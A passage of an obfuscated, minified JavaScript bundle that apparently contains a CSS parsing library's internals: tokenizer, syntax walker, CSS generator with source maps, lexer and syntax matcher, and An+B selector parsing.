rW[BC(0x543)]++,rW[BC(0xa5f)](Y),{'type':BC(0xd77),'value':'&&'};case r2:return rW[BC(0x543)]++,{'type':BC(0x649)};case q:return rI(rW,{'type':BC(0xf09),'value':rW[BC(0x747)]()});case P:case H:case F:case V:case Z:return{'type':BC(0x199),'value':rW[BC(0x19c)]()};case r7:return rm=rW[BC(0xdad)](),rW[BC(0xaed)](rm)?(rW[BC(0x543)]++,{'type':BC(0xf9b),'name':rW[BC(0x956)]()}):rK(rW);case r0:case r1:case r6:case X:case J:break;case rr:if(rm=rW[BC(0xdad)](),rm<0x30||rm>0x39)return rK(rW);break;default:return rW[BC(0xaed)](rm)?function(ry){const By=BC,rT=ry[By(0x956)]();return ry[By(0xbcb)]()===D?(ry[By(0x543)]++,{'type':By(0x42d),'name':rT}):rI(ry,{'type':By(0x38b),'name':rT});}(rW):rK(rW);}}function rv(rW){const BT=a2j,rt=new Q['L'](rW),rm=rB(rt);return rt[BT(0x543)]!==rW[BT(0x311)]&&rt[BT(0x8ed)](BT(0xb9f)),0x1===rm[BT(0x3ca)][BT(0x311)]&&BT(0x257)===rm[BT(0x3ca)][0x0][BT(0xcd2)]?rm[BT(0x3ca)][0x0]:rm;}},0x924:(E,I,K)=>{'use strict';const Bi=a2j;K['d'](I,{'L':()=>C});var R=K(0x1995);const B=new Uint8Array(0x80)[Bi(0xe64)]((v,W)=>/[a-zA-Z0-9\-]/[Bi(0xa4a)](String[Bi(0xdd2)](W))?0x1:0x0);class C{constructor(v){const Bx=Bi;this[Bx(0xac9)]=v,this[Bx(0x543)]=0x0;}[Bi(0x1b9)](v){const BO=Bi;return v<this[BO(0xac9)][BO(0x311)]?this[BO(0xac9)][BO(0x1b9)](v):0x0;}[Bi(0xbcb)](){const BL=Bi;return this[BL(0x1b9)](this[BL(0x543)]);}[Bi(0xaed)](v=this[Bi(0xbcb)]()){return v<0x80&&0x1===B[v];}[Bi(0xdad)](){const Bu=Bi;return this[Bu(0x1b9)](this[Bu(0x543)]+0x1);}[Bi(0x3cf)](v){const Bl=Bi;return this[Bl(0x1b9)](this[Bl(0x22a)](v));}[Bi(0x14a)](){const BQ=Bi;this[BQ(0x543)]=this[BQ(0x22a)](this[BQ(0x543)]);}[Bi(0x22a)](v){const BH=Bi;for(;v<this[BH(0xac9)][BH(0x311)];v++){const W=this[BH(0xac9)][BH(0x1b9)](v);if(0xd!==W&&0xa!==W&&0xc!==W&&0x20!==W&&0x9!==W)break;}return v;}[Bi(0x1c4)](v){const Be=Bi;return this[Be(0xac9)][Be(0x57e)](this[Be(0x543)],this[Be(0x543)]=v);}[Bi(0xa5f)](v){const BF=Bi;this[BF(0xbcb)]()!==v&&this[BF(0x8ed)](BF(0x67c)+String[BF(0xdd2)](v)+'`'),this[BF(0x543)]++;}[Bi(0x167)](){const BZ=Bi;return this[BZ(0x543)]<this[BZ(0xac9)][BZ(0x311)]?this[BZ(0xac9)][BZ(0xd2b)](this[BZ(0x543)]++):'';}[Bi(0x8ed)](v){const Bk=Bi;throw new R['u'](v,this[Bk(0xac9)],this[Bk(0x543)]);}[Bi(0x19c)](){const BV=Bi;return this[BV(0x1c4)](this[BV(0x22a)](this[BV(0x543)]));}[Bi(0x956)](){const BP=Bi;let v=this[BP(0x543)];for(;v<this[BP(0xac9)][BP(0x311)];v++){const W=this[BP(0xac9)][BP(0x1b9)](v);if(W>=0x80||0x0===B[W])break;}return this[BP(0x543)]===v&&this[BP(0x8ed)](BP(0xb2d)),this[BP(0x1c4)](v);}[Bi(0xdd8)](){const Bg=Bi;let v=this[Bg(0x543)];for(;v<this[Bg(0xac9)][Bg(0x311)];v++){const W=this[Bg(0xac9)][Bg(0x1b9)](v);if(W<0x30||W>0x39)break;}return this[Bg(0x543)]===v&&this[Bg(0x8ed)](Bg(0x206)),this[Bg(0x1c4)](v);}[Bi(0x747)](){const Bs=Bi,v=this[Bs(0xac9)][Bs(0xfa5)]('\x27',this[Bs(0x543)]+0x1);return-0x1===v&&(this[Bs(0x543)]=this[Bs(0xac9)][Bs(0x311)],this[Bs(0x8ed)](Bs(0x370))),this[Bs(0x1c4)](v+0x1);}}},0x1be5:(E,I,K)=>{'use strict';K['d'](I,{'G':()=>C});const R=function(){};function B(v){const Bz=a2j;return Bz(0x7ff)==typeof v?v:R;}function C(v,W,m){const BJ=a2j;let y=R,T=R;if(BJ(0x7ff)==typeof W?y=W:W&&(y=B(W[BJ(0xbaa)]),T=B(W[BJ(0x4b0)])),y===R&&T===R)throw new Error(BJ(0x74a));!function x(O){const BX=BJ;switch(y[BX(0xeda)](m,O),O[BX(0xcd2)]){case BX(0x257):O[BX(0x3ca)][BX(0x834)](x);break;case BX(0x651):case BX(0xf98):x(O[BX(0x306)]);break;case BX(0x509):case BX(0xf2d):case BX(0x38b):case BX(0xf9b):case BX(0x42d):case BX(0xf09):case BX(0xaad):case BX(0x649):break;default:throw new Error(BX(0x109)+O[BX(0xcd2)]);}T[BX(0xeda)](m,O);}(v);}},0x772:(E,I,K)=>{'use strict';K['d'](I,{'o':()=>y});var R=K(0x11ac),B=K(0x153d),C=K(0x1725);const v=0x5c;function W(T,x){const BY=a2j;if(BY(0x7ff)!=typeof x)T[BY(0x9d8)][BY(0x834)](this[BY(0x398)],this);else{let O=null;T[BY(0x9d8)][BY(0x834)](L=>{const Bq=BY;null!==O&&x[Bq(0xeda)](this,O),this[Bq(0x398)](L),O=L;});}}function m(T){(0x0,R['qw'])(T,(x,O,L)=>{const BD=a2j;this[BD(0xbbb)](x,T[BD(0x4d6)](O,L));});}function y(T){const Bc=a2j,x=new Map();for(let [O,L]of Object[Bc(0x95a)](T[Bc(0x398)]))Bc(0x7ff)==typeof(L[Bc(0xdef)]||L)&&x[Bc(0x8be)](O,L[Bc(0xdef)]||L);return function(Q,H){const Bp=Bc;let F='',Z=0x0,k={'node'(P){const BN=a2j;if(!x[BN(0x58d)](P[BN(0xcd2)]))throw new Error(BN(0xf9e)+P[BN(0xcd2)]);x[BN(0xeee)](P[BN(0xcd2)])[BN(0xeda)](V,P);},'tokenBefore':C[Bp(0xa53)],'token'(P,g){const Bo=Bp;Z=this[Bo(0x7e2)](Z,P,g),this[Bo(0x23c)](g,P,!0x1),P===R['_i']&&g[Bo(0x1b9)](0x0)===v&&this[Bo(0x23c)]('\x0a',R['M$'],!0x0);},'emit'(P){F+=P;},'result':()=>F};H&&(Bp(0x7ff)==typeof H[Bp(0x574)]&&(k=H[Bp(0x574)](k)),H[Bp(0x545)]&&(k=(0x0,B['f'])(k)),H[Bp(0xe19)]in C&&(k[Bp(0x7e2)]=C[H[Bp(0xe19)]]));const V={'node':P=>k[Bp(0x398)](P),'children':W,'token':(P,g)=>k[Bp(0xbbb)](P,g),'tokenize':m};return k[Bp(0x398)](Q),k[Bp(0xbe3)]();};}},0x153d:(E,I,K)=>{'use strict';const BU=a2j;K['d'](I,{'f':()=>C});var R=K(0xf1);const B=new Set([BU(0xc1e),BU(0x908),BU(0xf0e)]);function C(v){const BM=BU,W=new R['x'](),m={'line':0x1,'column':0x0},y={'line':0x0,'column':0x0},T={'line':0x1,'column':0x0},x={'generated':T};let O=0x1,L=0x0,Q=!0x1;const H=v[BM(0x398)];v[BM(0x398)]=function(k){const Bf=BM;if(k[Bf(0x607)]&&k[Bf(0x607)][Bf(0xf3f)]&&B[Bf(0x58d)](k[Bf(0xcd2)])){const V=k[Bf(0x607)][Bf(0xf3f)][Bf(0x40e)],P=k[Bf(0x607)][Bf(0xf3f)][Bf(0xdfa)]-0x1;y[Bf(0x40e)]===V&&y[Bf(0xdfa)]===P||(y[Bf(0x40e)]=V,y[Bf(0xdfa)]=P,m[Bf(0x40e)]=O,m[Bf(0xdfa)]=L,Q&&(Q=!0x1,m[Bf(0x40e)]===T[Bf(0x40e)]&&m[Bf(0xdfa)]===T[Bf(0xdfa)]||W[Bf(0x225)](x)),Q=!0x0,W[Bf(0x225)]({'source':k[Bf(0x607)][Bf(0x222)],'original':y,'generated':m}));}H[Bf(0xeda)](this,k),Q&&B[Bf(0x58d)](k[Bf(0xcd2)])&&(T[Bf(0x40e)]=O,T[Bf(0xdfa)]=L);};const F=v[BM(0x23c)];v[BM(0x23c)]=function(k,V,P){const Bh=BM;for(let g=0x0;g<k[Bh(0x311)];g++)0xa===k[Bh(0x1b9)](g)?(O++,L=0x0):L++;F(k,V,P);};const Z=v[BM(0xbe3)];return v[BM(0xbe3)]=function(){const Bb=BM;return Q&&W[Bb(0x225)](x),{'css':Z(),'map':W};},v;}},0x1725:(E,I,K)=>{'use strict';const Bw=a2j;K['r'](I),K['d'](I,{'safe':()=>y,'spec':()=>m});var R=K(0x11ac);const B=(T,x)=>{const Bd=a2j;if(T===R['_i']&&(T=x),Bd(0x323)==typeof T){const O=T[Bd(0x1b9)](0x0);return O>0x7f?0x8000:O<<0x8;}return T;},C=[[R['Vy'],R['Vy']],[R['Vy'],R['zt']],[R['Vy'],R['s0']],[R['Vy'],R['VY']],[R['Vy'],'-'],[R['Vy'],R['wN']],[R['Vy'],R['Ne']],[R['Vy'],R['fg']],[R['Vy'],R['zG']],[R['Vy'],R['AJ']],[R['zu'],R['Vy']],[R['zu'],R['zt']],[R['zu'],R['s0']],[R['zu'],R['VY']],[R['zu'],'-'],[R['zu'],R['wN']],[R['zu'],R['Ne']],[R['zu'],R['fg']],[R['zu'],R['zG']],[R['Vw'],R['Vy']],[R['Vw'],R['zt']],[R['Vw'],R['s0']],[R['Vw'],R['VY']],[R['Vw'],'-'],[R['Vw'],R['wN']],[R['Vw'],R['Ne']],[R['Vw'],R['fg']],[R['Vw'],R['zG']],[R['fg'],R['Vy']],[R['fg'],R['zt']],[R['fg'],R['s0']],[R['fg'],R['VY']],[R['fg'],'-'],[R['fg'],R['wN']],[R['fg'],R['Ne']],[R['fg'],R['fg']],[R['fg'],R['zG']],['#',R['Vy']],['#',R['zt']],['#',R['s0']],['#',R['VY']],['#','-'],['#',R['wN']],['#',R['Ne']],['#',R['fg']],['#',R['zG']],['-',R['Vy']],['-',R['zt']],['-',R['s0']],['-',R['VY']],['-','-'],['-',R['wN']],['-',R['Ne']],['-',R['fg']],['-',R['zG']],[R['wN'],R['Vy']],[R['wN'],R['zt']],[R['wN'],R['s0']],[R['wN'],R['VY']],[R['wN'],R['wN']],[R['wN'],R['Ne']],[R['wN'],R['fg']],[R['wN'],'%'],[R['wN'],R['zG']],['@',R['Vy']],['@',R['zt']],['@',R['s0']],['@',R['VY']],['@','-'],['@',R['zG']],['.',R['wN']],['.',R['Ne']],['.',R['fg']],['+',R['wN']],['+',R['Ne']],['+',R['fg']],['/','*']],v=C[Bw(0x52b)]([[R['Vy'],R['Vw']],[R['fg'],R['Vw']],[R['Vw'],R['Vw']],[R['zu'],R['AJ']],[R['zu'],R['Qf']],[R['zu'],R['Qx']],[R['Ne'],R['Ne']],[R['Ne'],R['fg']],[R['Ne'],R['zt']],[R['Ne'],'-'],[R['no'],R['Vy']],[R['no'],R['zt']],[R['no'],R['Ne']],[R['no'],R['fg']],[R['no'],R['Vw']],[R['no'],'-']]);function W(T){const BS=Bw,x=new Set(T[BS(0xe64)](([O,L])=>B(O)<<0x10|B(L)));return function(O,L,u){const BG=BS,Q=B(L,u),H=u[BG(0x1b9)](0x0);return(0x2d===H&&L!==R['Vy']&&L!==R['zt']&&L!==R['zG']||0x2b===H?x[BG(0x58d)](O<<0x10|H<<0x8):x[BG(0x58d)](O<<0x10|Q))&&this[BG(0x23c)]('\x20',R['M$'],!0x0),Q;};}const m=W(C),y=W(v);},0xf26:(E,I,K)=>{'use strict';K['d'](I,{'GG':()=>T,'cM':()=>v,'qg':()=>C});var R=K(0x1254);K(0x2162),K(0x1aa),K(0x1d09),K(0x11ac),K(0x268e),K(0x12dd),K(0xc8c),K(0x122e),K(0x18bf),K(0x15b1);const {tokenize:B,parse:C,generate:v,lexer:W,createLexer:y,walk:T,find:x,findLast:O,findAll:L,toPlainObject:Q,fromPlainObject:H,fork:F}=R['A'];},0x1d09:(E,I,K)=>{'use strict';const C5=a2j;K['d'](I,{'J':()=>z});var R=K(0x209d),B=K(0xc8c),C=K(0x1304),v=K(0x13ba),W=K(0xec0),T=K(0x268e),x=K(0x2507),O=K(0x2613),L=K(0x16e6),Q=K(0x11e),H=K(0x193f),F=K(0x2342);function Z(J,X,Y){const C0=a2j,q={};for(const D in J)J[D][C0(0xb8b)]&&(q[D]=Y?J[D][C0(0xb8b)]:(0x0,T['cM'])(J[D][C0(0xb8b)],{'compact':X}));return q;}function k(J,X,Y){const C1=a2j,q={};for(const [D,N]of Object[C1(0x95a)](J))q[D]={'prelude':N[C1(0x2e2)]&&(Y?N[C1(0x2e2)][C1(0xb8b)]:(0x0,T['cM'])(N[C1(0x2e2)][C1(0xb8b)],{'compact':X})),'descriptors':N[C1(0xb6f)]&&Z(N[C1(0xb6f)],X,Y)};return q;}function V(J,X,Y){return{'matched':J,'iterations':Y,'error':X,...Q};}function P(J,X,Y,q){const C2=a2j,D=(0x0,x['A'])(Y,J[C2(0xb8b)]);let N;return function(U){const C3=C2;for(let M=0x0;M<U[C3(0x311)];M++)if(C3(0xac8)===U[M][C3(0x782)][C3(0xdbe)]())return!0x0;return!0x1;}(D)?V(null,new Error(C2(0xc1f))):(q&&(N=(0x0,L['wg'])(D,J[C2(0xb48)],J)),q&&N[C2(0x42f)]||(N=(0x0,L['wg'])(D,X[C2(0x42f)],J),N[C2(0x42f)])?V(N[C2(0x42f)],null,N[C2(0xb4e)]):V(null,new R['F'](N[C2(0x600)],X[C2(0xb8b)],Y,N),N[C2(0xb4e)]));}class z{constructor(J,X,Y){const C4=a2j;if(this[C4(0x421)]=C['v'],this[C4(0xb8b)]=X,this[C4(0x7d0)]=!0x1,this[C4(0xef2)]={...W},this[C4(0xebb)]=Object[C4(0x1a0)](null),this[C4(0x3c1)]=Object[C4(0x1a0)](null),this[C4(0xe22)]=Object[C4(0x1a0)](null),this[C4(0x1f2)]=Y||(0x0,F['y'])(J),J){if(J[C4(0x421)]&&(this[C4(0x421)]=J[C4(0x421)]),J[C4(0xef2)]){for(const q of Object[C4(0x7e5)](W))Array[C4(0xb5c)](J[C4(0xef2)][q])&&(this[C4(0xef2)][q]=J[C4(0xef2)][q]);}if(J[C4(0xe22)]){for(const [D,N]of Object[C4(0x95a)](J[C4(0xe22)]))this[C4(0xde1)](D,N);}if(J[C4(0x7d0)]){this[C4(0x7d0)]=!0x0;for(const [U,M]of Object[C4(0x95a)]((0x0,v['JH'])(this[C4(0xef2)])))this[C4(0xde1)](U,M);}if(J[C4(0xebb)]){for(const [S,G]of Object[C4(0x95a)](J[C4(0xebb)]))this[C4(0x647)](S,G);}if(J[C4(0x3c1)]){for(const [r0,r1]of Object[C4(0x95a)](J[C4(0x3c1)]))this[C4(0x582)](r0,r1);}}this[C4(0xb48)]=(0x0,O['gt'])(this[C4(0x421)][C4(0xe04)](C4(0xea5)));}[C5(0x30c)](J){const C7=C5;function X(D,N){const C6=a2j;q[C6(0xd74)]({'node':D,'message':N});}const Y=this[C7(0x1f2)],q=[];return this[C7(0xb8b)][C7(0xe08)](J,function(D){const C8=C7;Y[C8(0x4a8)](D[C8(0xcd2)])?Y[D[C8(0xcd2)]][C8(0x6db)](D,X):X(D,C8(0x75c)+D[C8(0xcd2)]+'`');}),!!q[C7(0x311)]&&q;}[C5(0x2ba)](J,X,Y,q=null){const C9=C5,D={'type':X,'name':Y},N={'type':X,'name':Y,'parent':q,'serializable':C9(0x323)==typeof J||J&&C9(0x323)==typeof J[C9(0xcd2)],'syntax':null,'match':null,'matchRef':null};return C9(0x7ff)==typeof J?N[C9(0x42f)]=(0x0,O['gt'])(J,D):(C9(0x323)==typeof J?Object[C9(0xa69)](N,C9(0xb8b),{'get':()=>(Object[C9(0xa69)](N,C9(0xb8b),{'value':(0x0,T['qg'])(J)}),N[C9(0xb8b)])}):N[C9(0xb8b)]=J,Object[C9(0xa69)](N,C9(0x42f),{'get':()=>(Object[C9(0xa69)](N,C9(0x42f),{'value':(0x0,O['gt'])(N[C9(0xb8b)],D)}),N[C9(0x42f)])}),C9(0xf2d)===X&&Object[C9(0xa69)](N,C9(0xddb),{'get'(){const Cr=C9,U=N[Cr(0xb8b)],M=function(S){const Cj=Cr,G=S[Cj(0x3ca)][0x0];return!0x1===S[Cj(0xa25)]&&0x1===S[Cj(0x3ca)][Cj(0x311)]&&Cj(0x651)===G[Cj(0xcd2)]&&!0x0===G[Cj(0xa15)];}(U)?(0x0,O['gt'])({...U,'terms':[U[Cr(0x3ca)][0x0][Cr(0x306)]]},D):null;return Object[Cr(0xa69)](N,Cr(0xddb),{'value':M}),M;}})),N;}[C5(0x647)](J,X){const Ca=C5;X&&(this[Ca(0xebb)][J]={'type':Ca(0xc1e),'name':J,'prelude':X[Ca(0x2e2)]?this[Ca(0x2ba)](X[Ca(0x2e2)],Ca(0xabc),J):null,'descriptors':X[Ca(0xb6f)]?Object[Ca(0x7e5)](X[Ca(0xb6f)])[Ca(0x2a5)]((Y,q)=>(Y[q]=this[Ca(0x2ba)](X[Ca(0xb6f)][q],Ca(0x439),q,J),Y),Object[Ca(0x1a0)](null)):null});}[C5(0x582)](J,X){const CA=C5;X&&(this[CA(0x3c1)][J]=this[CA(0x2ba)](X,CA(0xf2d),J));}[C5(0xde1)](J,X){const Cn=C5;X&&(this[Cn(0xe22)][J]=this[Cn(0x2ba)](X,Cn(0x509),J));}[C5(0x29a)](J){const CE=C5;if(!this[CE(0x218)](J))return new R['B'](CE(0x49f),'@'+J);}[C5(0x38f)](J,X){const CI=C5,Y=this[CI(0x29a)](J);if(Y)return Y;const q=this[CI(0x218)](J);return!q[CI(0x2e2)]&&X?new SyntaxError(CI(0x94d)+J+CI(0xed0)):!q[CI(0x2e2)]||X||P(this,q[CI(0x2e2)],'',!0x1)[CI(0xe46)]?void 0x0:new SyntaxError(CI(0x94d)+J+CI(0x381));}[C5(0x8f7)](J,X){const CK=C5,Y=this[CK(0x29a)](J);if(Y)return Y;const q=this[CK(0x218)](J),D=B['Si'](X);return q[CK(0xb6f)]?q[CK(0xb6f)][D[CK(0xe6e)]]||q[CK(0xb6f)][D[CK(0x49a)]]?void 0x0:new R['B'](CK(0x22f),X):new SyntaxError(CK(0x94d)+J+CK(0xdc6));}[C5(0x29c)](J){const CR=C5;if(!this[CR(0xcac)](J))return new R['B'](CR(0xf85),J);}[C5(0x18e)](J,X){const CB=C5,Y=this[CB(0x38f)](J,X);if(Y)return V(null,Y);const q=this[CB(0x218)](J);return q[CB(0x2e2)]?P(this,q[CB(0x2e2)],X||'',!0x1):V(null,null);}[C5(0xc89)](J,X,Y){const CC=C5,q=this[CC(0x8f7)](J,X);if(q)return V(null,q);const D=this[CC(0x218)](J),N=B['Si'](X);return P(this,D[CC(0xb6f)][N[CC(0xe6e)]]||D[CC(0xb6f)][N[CC(0x49a)]],Y,!0x1);}[C5(0x3ed)](J){const Cv=C5;return Cv(0xf0e)!==J[Cv(0xcd2)]?V(null,new Error(Cv(0x399))):this[Cv(0x1fa)](J[Cv(0xe0f)],J[Cv(0x782)]);}[C5(0x1fa)](J,X){const CW=C5;if(B['MZ'](J)[CW(0xcbf)])return V(null,new Error(CW(0xefc)));const Y=this[CW(0x29c)](J);return Y?V(null,Y):P(this,this[CW(0xcac)](J),X,!0x0);}[C5(0x495)](J,X){const Ct=C5,Y=this[Ct(0xe7c)](J);return Y?P(this,Y,X,!0x1):V(null,new R['B'](Ct(0x77f),J));}[C5(0x42f)](J,X){const Cm=C5;return Cm(0x323)==typeof J||J&&J[Cm(0xcd2)]?(Cm(0x323)!=typeof J&&J[Cm(0x42f)]||(J=this[Cm(0x2ba)](J,Cm(0x509),Cm(0x47d))),P(this,J,X,!0x1)):V(null,new R['B'](Cm(0x9c2)));}[C5(0x519)](J,X,Y,q){const Cy=C5;return(0x0,H['V'])(this,X,this[Cy(0x1fa)](J,X),Y,q);}[C5(0xd2d)](J,X,Y){const CT=C5;return(0x0,H['V'])(this,J[CT(0x782)],this[CT(0x3ed)](J),X,Y);}[C5(0x3b3)](J,X,Y){const Ci=C5,q=[];return this[Ci(0xb8b)][Ci(0xe08)](J,{'visit':Ci(0xf0e),'enter':D=>{const Cx=Ci;q[Cx(0xd74)][Cx(0xd14)](q,this[Cx(0xd2d)](D,X,Y));}}),q;}[C5(0x218)](J,X=!0x0){const CO=C5,Y=B['Si'](J);return(Y[CO(0x3e8)]&&X?this[CO(0xebb)][Y[CO(0xe6e)]]||this[CO(0xebb)][Y[CO(0x49a)]]:this[CO(0xebb)][Y[CO(0xe6e)]])||null;}[C5(0x7ef)](J,X=!0x0){const CL=C5,Y=this[CL(0x218)](J,X);return Y&&Y[CL(0x2e2)]||null;}[C5(0x612)](J,X){const Cu=C5;return this[Cu(0xebb)][Cu(0x4a8)](J)&&this[Cu(0xebb)][Cu(0xba3)]&&this[Cu(0xebb)][J][Cu(0xba3)][X]||null;}[C5(0xcac)](J,X=!0x0){const Cl=C5,Y=B['MZ'](J);return(Y[Cl(0x3e8)]&&X?this[Cl(0x3c1)][Y[Cl(0xe6e)]]||this[Cl(0x3c1)][Y[Cl(0x49a)]]:this[Cl(0x3c1)][Y[Cl(0xe6e)]])||null;}[C5(0xe7c)](J){const CQ=C5;return hasOwnProperty[CQ(0xeda)](this[CQ(0xe22)],J)?this[CQ(0xe22)][J]:null;}[C5(0xc58)](){const CF=C5;function J(M,S){return S?'<'+M+'>':'<\x27'+M+'\x27>';}function X(M,S,G,r0){const CH=a2j;if(G[CH(0x58d)](S))return G[CH(0xeee)](S);G[CH(0x8be)](S,!0x1),null!==r0[CH(0xb8b)]&&(0x0,T['GG'])(r0[CH(0xb8b)],function(r1){const Ce=CH;if(Ce(0x509)!==r1[Ce(0xcd2)]&&Ce(0xf2d)!==r1[Ce(0xcd2)])return;const r2=Ce(0x509)===r1[Ce(0xcd2)]?M[Ce(0xe22)]:M[Ce(0x3c1)],r3=Ce(0x509)===r1[Ce(0xcd2)]?q:D;hasOwnProperty[Ce(0xeda)](r2,r1[Ce(0xe6e)])?X(M,r1[Ce(0xe6e)],r3,r2[r1[Ce(0xe6e)]])&&(Y[Ce(0xd74)](J(S,G===q)+Ce(0xb99)+J(r1[Ce(0xe6e)],Ce(0x509)===r1[Ce(0xcd2)])),G[Ce(0x8be)](S,!0x0)):(Y[Ce(0xd74)](J(S,G===q)+Ce(0x8ce)+J(r1[Ce(0xe6e)],Ce(0x509)===r1[Ce(0xcd2)])),G[Ce(0x8be)](S,!0x0));},this);}const Y=[];let q=new Map(),D=new Map();for(const M in this[CF(0xe22)])X(this,M,q,this[CF(0xe22)][M]);for(const S in this[CF(0x3c1)])X(this,S,D,this[CF(0x3c1)][S]);const N=[...q[CF(0x7e5)]()][CF(0xe0d)](G=>q[CF(0xeee)](G)),U=[...D[CF(0x7e5)]()][CF(0xe0d)](G=>D[CF(0xeee)](G));return N[CF(0x311)]||U[CF(0x311)]?{'errors':Y,'types':N,'properties':U}:null;}[C5(0x1b5)](J,X){const CZ=C5;return{'generic':this[CZ(0x7d0)],'cssWideKeywords':this[CZ(0x421)],'units':this[CZ(0xef2)],'types':Z(this[CZ(0xe22)],!X,J),'properties':Z(this[CZ(0x3c1)],!X,J),'atrules':k(this[CZ(0xebb)],!X,J)};}[C5(0x760)](){const Ck=C5;return JSON[Ck(0x3ad)](this[Ck(0x1b5)]());}}},0x209d:(E,I,K)=>{'use strict';K['d'](I,{'B':()=>m,'F':()=>y});var R=K(0x192b),B=K(0x24ff);const C={'offset':0x0,'line':0x1,'column':0x1};function v(T,x){const CV=a2j,O=T&&T[CV(0x607)]&&T[CV(0x607)][x];return O?CV(0x40e)in O?W(O):O:null;}function W({offset:T,line:x,column:O},L){const CP=a2j,u={'offset':T,'line':x,'column':O};if(L){const Q=L[CP(0xa66)](/\n|\r\n?|\f/);u[CP(0xb18)]+=L[CP(0x311)],u[CP(0x40e)]+=Q[CP(0x311)]-0x1,u[CP(0xdfa)]=0x1===Q[CP(0x311)]?u[CP(0xdfa)]+L[CP(0x311)]:Q[CP(0x1ec)]()[CP(0x311)]+0x1;}return u;}const m=function(T,x){const Cg=a2j,O=(0x0,R['a'])(Cg(0xa4f),T+(x?'\x20`'+x+'`':''));return O[Cg(0xa17)]=x,O;},y=function(T,x,O,L){const Cs=a2j,Q=(0x0,R['a'])(Cs(0xdc5),T),{css:H,mismatchOffset:F,mismatchLength:Z,start:k,end:V}=function(P,g){const Cz=Cs,z=P[Cz(0xbb3)],J=P[Cz(0x50e)],X=J<z[Cz(0x311)]&&z[J][Cz(0x398)]||null,Y=X!==g?X:null;let q,D,N=0x0,U=0x0,M=0x0,f='';for(let b=0x0;b<z[Cz(0x311)];b++){const w=z[b][Cz(0x782)];b===J&&(U=w[Cz(0x311)],N=f[Cz(0x311)]),null!==Y&&z[b][Cz(0x398)]===Y&&(b<=J?M++:M=0x0),f+=w;}return J===z[Cz(0x311)]||M>0x1?(q=v(Y||g,Cz(0x609))||W(C,f),D=W(q)):(q=v(Y,Cz(0xf3f))||W(v(g,Cz(0xf3f))||C,f[Cz(0x4d6)](0x0,N)),D=v(Y,Cz(0x609))||W(q,f[Cz(0xa9a)](N,U))),{'css':f,'mismatchOffset':N,'mismatchLength':U,'start':q,'end':D};}(L,O);return Q[Cs(0x2ab)]=T,Q[Cs(0xb8b)]=x?(0x0,B['c'])(x):Cs(0x6b9),Q[Cs(0x4db)]=H,Q[Cs(0x16b)]=F,Q[Cs(0xd81)]=Z,Q[Cs(0x8af)]=T+Cs(0xdfd)+Q[Cs(0xb8b)]+Cs(0x50b)+(H||Cs(0xe26))+Cs(0x82c)+new Array(Q[Cs(0x16b)]+0x1)[Cs(0xe04)]('-')+'^',Object[Cs(0x7a0)](Q,k),Q[Cs(0x607)]={'source':O&&O[Cs(0x607)]&&O[Cs(0x607)][Cs(0x222)]||Cs(0x589),'start':k,'end':V},Q;};},0x4a:(E,I,K)=>{'use strict';K['d'](I,{'A':()=>L});var R=K(0x11ac);const B=0x2b,C=0x2d,v=0x6e,W=!0x0,m=!0x1;function y(Q,H){const CJ=a2j;return null!==Q&&Q[CJ(0xcd2)]===R['_i']&&Q[CJ(0x782)][CJ(0x1b9)](0x0)===H;}function T(Q,H,F){const CX=a2j;for(;null!==Q&&(Q[CX(0xcd2)]===R['M$']||Q[CX(0xcd2)]===R['Mw']);)Q=F(++H);return H;}function x(Q,H,F,Z){const CY=a2j;if(!Q)return 0x0;const k=Q[CY(0x782)][CY(0x1b9)](H);if(k===B||k===C){if(F)return 0x0;H++;}for(;H<Q[CY(0x782)][CY(0x311)];H++)if(!(0x0,R['yp'])(Q[CY(0x782)][CY(0x1b9)](H)))return 0x0;return Z+0x1;}function O(Q,H,F){const Cq=a2j;let Z=!0x1,k=T(Q,H,F);if(null===(Q=F(k)))return H;if(Q[Cq(0xcd2)]!==R['wN']){if(!y(Q,B)&&!y(Q,C))return H;if(Z=!0x0,k=T(F(++k),k,F),null===(Q=F(k))||Q[Cq(0xcd2)]!==R['wN'])return 0x0;}if(!Z){const V=Q[Cq(0x782)][Cq(0x1b9)](0x0);if(V!==B&&V!==C)return 0x0;}return x(Q,Z?0x0:0x1,Z,k);}function L(Q,H){const CD=a2j;let F=0x0;if(!Q)return 0x0;if(Q[CD(0xcd2)]===R['wN'])return x(Q,0x0,m,F);if(Q[CD(0xcd2)]===R['Vy']&&Q[CD(0x782)][CD(0x1b9)](0x0)===C){if(!(0x0,R['Nb'])(Q[CD(0x782)],0x1,v))return 0x0;switch(Q[CD(0x782)][CD(0x311)]){case 0x2:return O(H(++F),F,H);case 0x3:return Q[CD(0x782)][CD(0x1b9)](0x2)!==C?0x0:(F=T(H(++F),F,H),x(Q=H(F),0x0,W,F));default:return Q[CD(0x782)][CD(0x1b9)](0x2)!==C?0x0:x(Q,0x3,W,F);}}else{if(Q[CD(0xcd2)]===R['Vy']||y(Q,B)&&H(F+0x1)[CD(0xcd2)]===R['Vy']){if(Q[CD(0xcd2)]!==R['Vy']&&(Q=H(++F)),null===Q||!(0x0,R['Nb'])(Q[CD(0x782)],0x0,v))return 0x0;switch(Q[CD(0x782)][CD(0x311)]){case 0x1:return O(H(++F),F,H);case 0x2:return Q[CD(0x782)][CD(0x1b9)](0x1)!==C?0x0:(F=T(H(++F),F,H),x(Q=H(F),0x0,W,F));default:return Q[CD(0x782)][CD(0x1b9)](0x1)!==C?0x0:x(Q,0x2,W,F);}}else{if(Q[CD(0xcd2)]===R['fg']){let Z=Q[CD(0x782)][CD(0x1b9)](0x0),k=Z===B||Z===C?0x1:0x0,V=k;for(;V<Q[CD(0x782)][CD(0x311)]&&(0x0,R['yp'])(Q[CD(0x782)][CD(0x1b9)](V));V++);return V===k?0x0:(0x0,R['Nb'])(Q[CD(0x782)],V,v)?V+0x1===Q[CD(0x782)][CD(0x311)]?O(H(++F),F,H):Q[CD(0x782)][CD(0x1b9)](V+0x1)!==C?0x0:V+0x2===Q[CD(0x782)][CD(0x311)]?(F=T(H(++F),F,H),x(Q=H(F),0x0,W,F)):x(Q,V+0x2,W,F):0x0;}}}return 0x0;}},0x1304:(E,I,K)=>{'use strict';const Cc=a2j;K['d'](I,{'v':()=>R});const R=[Cc(0xc01),Cc(0x13a),Cc(0xd37),Cc(0xe43),Cc(0x847)];},0x1807:(E,I,K)=>{'use strict';K['d'](I,{'A':()=>x});var R=K(0x11ac);const B=0x2b,C=0x2d,v=0x3f,W=0x75;function m(O,L){const CN=a2j;return null!==O&&O[CN(0xcd2)]===R['_i']&&O[CN(0x782)][CN(0x1b9)](0x0)===L;}function y(O,L,Q){const Cp=a2j;let H=0x0;for(let 